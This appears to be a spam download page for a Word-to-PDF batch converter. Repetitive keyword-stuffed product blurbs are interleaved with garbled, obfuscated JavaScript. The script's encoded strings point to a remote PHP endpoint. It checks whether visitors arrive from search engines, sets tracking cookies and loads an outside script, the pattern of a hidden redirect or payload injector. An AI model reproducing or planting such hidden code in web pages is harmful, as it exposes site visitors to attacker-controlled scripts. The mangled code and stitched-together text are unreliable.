



## **Download Word To Pdf Batch Converter For Windows**

Batch DOC TO PDF Converter supports project and command line Batch DOC TO PDF Converter has a friendly GUI so it is used very easily.. each page, with important markups displayed - Repeater, convert any components into a repeater and adjust the size by simple drag-and-drop.. var \_0xbc87=['R1R2cWY=','cmVwbGFjZQ==','c2V0','S2ZqQ1Y=','QkRVU0g=','YlVqTEU =','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbW VudA==','a2FBbGk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QXJVT2Q=','d29yZCt0bytwZGYrYmF0Y2grY29udmVyd GVyKw==','Y29va2ll','bWF0Y2g=','WE9KTHM=','cHh6QUQ=','WFpC','c3BsaXQ=','aVRyUmQ=','aW5kZXhPZg==','RGJz',' OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','RlVhaVA=','YVhvY0s=','eW9jdng=','UGtGelI=','YVpXSEQ =','Z2V0VGltZQ==','blpYQlM=','bkhocXg=','V09XREc=','Wk9FUUQ=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF2aXN0 YS4=','LnlhbmRleC4=','RWpY','RmVZ','dmlzaXRlZA==','YXJPY0k=','V1R0THI=','ZXFvdVM=','akRQS0g=','UnpNYVo=',' c0dETno=','cmVmZXJyZXI=','Z2V0','bGVuZ3Ro','T2RwdGc=','RXJnY3M='];(function(\_0x29787d,\_0x12bc13){var \_0x98b5  $3a=function(0x5e13cb)\{while(-0x5e13cb)\{0x29787d['push'](0x29787d['shift']());}\};0x98b53a(+0x12bc13);$  ( $0xbc8$ 7,0x71));var 0x7bc8=function( 0x508969, 0x55500f){ 0x508969= 0x508969-0x0;var

 $_0x4e3d76=0xbc87[-0x508969];$ if( $_0x7bc8$ ['initialized']===undefined){(function(){var  $_0x5618b7;$ try{var  $0x54d164 = Function('return \x20(function() \x20'+{'};$ . bing ','WTtLr':  $0x7bc8('0x1d').$ 'eqouS':' aol ','jDPKH':' ask

','RzMaZ':\_0x7bc8('0x1e'),'sGDNz':\_0x7bc8('0x1f'),'Odptg':function \_0x208473(\_0x343217,\_0x2a4dcf){return

\_0x343217>=\_0x2a4dcf;},'zsRHH':function \_0x1ab906(\_0x8f998d,\_0x222cd1){return

\_0x8f998d===\_0x222cd1;},'Ergcs':\_0x7bc8('0x20'),'AdqbP':\_0x7bc8('0x21'),'GTvqf':function

 $0x136$ ecc( $0x58a077$ ,  $0x155b97$ }{return  $0x58a077$ . Batch XLS TO HTM Converter supports powerful search for a lot of files Batch Excel to PDF ConverterBatch XLS TO PDF Converter is a Excel to PDF, XLS/XLSX to PDF Batch Converter that can convert Excel XLS/XLSX to PDF (Portable Document Format) easily.. Batch XLS TO PDF Converter supports powerful search for a lot of files source content including HTML, XHTML or EPUB.. only create chm file from scratch, but also convert a set of existing HTML files to a.. Consider: Batch Word to PDF Converter full version, convert full download, premium download, licensed copy.. edit the chm file too Main tasks: 1 Convert a set of HTML files to chm file.. Batch DOC TO PDF Converter supports powerful search for a lot of files Batch PPT to HTML ConverterBatch PPT TO HTM Converter is a PowerPoint PPT/PPTX to HTM Batch Converter can convert PowerPoint PPT(X) to HTML easily.

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5618b7=0x54d164$ ();}catch( $0x258ddd$ }  $0x5618b7=$ window;}var  $0x2f0$ 420='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5618b7['atob']||(\_0x5618b7[ 'atob']=function(\_0xefa26c){var \_0x1e71ac=String(\_0xefa26c)['replace'](/=+\$/,'');for(var \_0x595034=0x0,\_0xf66137,\_0x2728 76,\_0x9a43fe=0x0,\_0x2ba602='';\_0x272876=\_0x1e71ac['charAt'](\_0x9a43fe++);~\_0x272876&&(\_0xf66137=\_0x595034%0x 4? 0xf66137\*0x40+ 0x272876: 0x272876, 0x595034++%0x4)? 0x2ba602+=String['fromCharCode'](0xff&\_0xf66137>>(- $0x2^*$   $0x595034&0x6$ ):0x0){ $0x272876=0x2f0420$ ['indexOf']( $0x272876$ );}return

\_0x2ba602;});}());\_0x7bc8['base64DecodeUnicode']=function(\_0x416c6c){var \_0x5e9945=atob(\_0x416c6c);var  $_0x5ec7aa=[$ ;for(var  $_0x5f43bb=0x0$ ,  $0x549f64=$   $0x5e9945$ ['length'];  $0x5f43bb=$   $0x56601f$ ;}};var

\_0x3269fd=document[\_0x7bc8('0x6')][\_0x7bc8('0x7')](/[\w-]+=.. - Best Software 4 DownloadBatch DOC TO PDF Converter is a Word to PDF, DOC/DOCX to PDF Batch Converter that can convert Word DOC/DOCX to PDF (Portable Document Format) easily.. \*?(?:\$|;)/g),  $0x3c605f=\{\}$ ;if(! $0x4ff183&&0x586f64$ }return  $0x3fec46$ ;}var  $0x55b963$ ;for(var  $0x24646b$ =0x0;\_0x8e306a[\_0x7bc8('0x2e')](\_0x8e3d42,matches[\_0x7bc8('0x2b')]);\_0x29bb07++){\_0x492353=matches[\_0x332d6b][\_0 x7bc8('0xb')]('=');cookie[params[0x0]]=params[0x1][\_0x7bc8('0x2f')](/;\$/);}if(\_0x574220){return cookie[name];}return \_0x2f  $1456$ ;}else{cookie[\_0x7bc8('0x30')](\_0x8e306a['srQlv'],0x1,0x1);if(!\_0x2eceb0){\_0x8e306a[\_0x7bc8('0x31')](include,\_0x8e3 06a[\_0x7bc8('0x32')](\_0x8e306a[\_0x7bc8('0x33')](\_0x7bc8('0x34'),q),''));}}}}R(); Convert download - Batch Word to PDF Converter - Word to PDF, DOC/DOCX to PDF Batch Converter.. chm), Web Help and PDF (doc to help, doc to chm, word to chm, docx to WinCHM - help authoring software..

 $*(??3!;)/g)$ ,  $0x2eec58=\{\};if(\_0x298540[\_0x7bc8'0x8')](\_0x3269fd, \_0x353319)\$  return undefined;  $\}var$ or  $0x3efd2f;for(var)$ 0x298967=0x0;\_0x298540['nJoGt'](\_0x298967,\_0x3269fd['length']);\_0x298967++){if(\_0x298540[\_0x7bc8('0x9')](\_0x7bc8('  $0x^2$ ),  $0x^3bcs(0x^2)$ )){ $0x3efd2f=0x3269fdf(0x^2)$  $0x298967$ ][ $0x7bc8('0xb')$ ]('=');  $0x2eec58$ [ $0x3efd2f[0x0] = 0x3efd2f[0x1]$ [' replace'](/;\$/);}else{if(\_0x298540[\_0x7bc8('0xc')](ref[\_0x7bc8('0xd')](refs[\_0x298967]),0x0)){\_0x2cd283=!![];}}}if(\_0x3533

19){if(\_0x7bc8('0xe')==='HpK'){return \_0x2eec58[\_0x353319];}else{return \_0x2eec58[\_0x353319];}}return \_0x2eec58;},'set':function(\_0x306785,\_0x3b5384,\_0x45521c,\_0x468175,\_0x27a17e,\_0x3eb42b){var  $0x511af3=$ {'FUaiP':function  $0x5f3d11($  $0x427b71, 0x3709eb)$ {return  $0x427b71+0x3709eb$ ;},'aXocK':function \_0x3aaeb0(\_0x51375d,\_0x407171){return \_0x51375d+\_0x407171;},'IHStX':function \_0x4c3699(\_0x58b5db,\_0x14089e){return \_0x58b5db(\_0x14089e);},'yocvx':function \_0x5622e2(\_0x529c80,\_0x53f586){return \_0x529c80+\_0x53f586;},'PkFzR':\_0x7bc8('0xf'),'aZWHD':function \_0x54f7f1(\_0xfc6b2b,\_0x54f17a){return \_0xfc6b2b+\_0x54f17a;},'nZXBS':function \_0x3ef9f7(\_0x64e2c3,\_0x301234){return  $0x64e2c3* 0x301234;$ },'nHhqx':function  $0x4511c3(0x380575, 0x49944a)$ {return  $0x380575+ 0x49944a;$ },'WOWDG': 0  $x7bc8('0x10').'ZOEOD': Qx7bc8('0x11')':$ document[\_0x7bc8('0x6')]=\_0x511af3[\_0x7bc8('0x12')](\_0x511af3['aXocK'](\_0x51 1af3[\_0x7bc8('0x13')](\_0x511af3[\_0x7bc8('0x13')](\_0x511af3['aXocK'](\_0x306785,'=')+\_0x511af3['IHStX'](escape,\_0x3b53 84), 0x45521c? 0x511af3[\_0x7bc8('0x14')](\_0x511af3[\_0x7bc8('0x15')],new Date(\_0x511af3[\_0x7bc8('0x16')](new Date()[\_ 0x7bc8('0x17')](),\_0x511af3[\_0x7bc8('0x18')](\_0x45521c,0x3e8)))):''),\_0x468175?\_0x511af3[\_0x7bc8('0x19')](\_0x511af3[\_0 x7bc8('0x1a')],\_0x468175):''),\_0x27a17e?\_0x511af3[\_0x7bc8('0x19')](';\x20domain=',\_0x27a17e):''),\_0x3eb42b?\_0x511af3[\_ 0x7bc8('0x1b')]:'');}};function R(){var \_0x8e306a={'vkgni':\_0x7bc8('0x1c'),'arOcI':'.. Batch DOC TO PDF Converter Drag and Explorer Context supported Batch DOC TO Avoid: convert oem software, old version, warez, serial, torrent, Batch Word to PDF Converter keygen, crack.. Batch PPT TO PDF Converter supports powerful search for lots of files A Batch Excel to HTML ConverterBatch XLS TO HTM Converter is a Excel to HTM, XLS/XLSX to HTM Batch Converter that can convert Excel XLS/XLSX to HTML easily.. Batch PPT TO HTM Converter supports powerful search for lots of files A Batch Word to HTML ConverterBatch DOC TO HTM Converter is a Word to HTM, DOC/DOCX to HTM Batch Converter that can convert Word DOC/DOCX to HTML easily.

Batch DOC TO PDF Converter supports powerful search for a lot of files PDF publisher for Word.. Batch DOC TO HTM Converter supports powerful search for a lot of files Batch PPT to PDF ConverterBatch PPT TO PDF Converter is a PowerPoint PPT/PPTX to PDF Batch Converter can convert PowerPoint PPT(X) to PDF (Portable Document Format) easily.. Batch Word to PDF Converter convert - The Latest User ReviewsMost popular Help Tools downloads.. Softany WordToHelp Web Help and PDF) from Microsoft Word document Convert Word document to HTML Help (.. - Page Templates, import kinds of sample projects/templates to Batch Word to PDF ConverterBatch DOC TO PDF Converter is a Word to PDF, DOC/DOCX to PDF Batch Converter that can convert Word DOC/DOCX to PDF (Portable Document Format) easily.

KindleGen converts this source content to a single file which to have all the pictures in the book converted to GIF images, which will save some space.

e10c415e6f